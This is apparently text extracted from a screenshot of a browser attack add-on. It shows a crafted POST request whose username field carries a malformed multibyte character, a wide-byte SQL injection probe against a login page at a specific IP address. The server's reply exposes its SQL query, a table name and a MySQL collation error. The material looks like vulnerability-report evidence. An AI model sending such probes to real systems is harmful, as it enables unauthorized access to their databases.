 Load URL
http://59.36.102.26/login/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=admin&username=�,
Database error: Invalid SQL: select * from tb_teller where fd_tel_name ='�,'
MySQL Error: 1267 (Illegal mix of collations (utf8_general_ci,IMPLICIT) and (gbk_chinese_ci,COERCIBLE) for operation '=')
Session halted.